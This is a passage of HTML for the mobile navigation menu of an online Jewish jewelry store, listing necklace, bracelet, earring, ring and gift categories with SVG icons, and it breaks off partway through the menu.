  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/mens-jewish-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Men&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
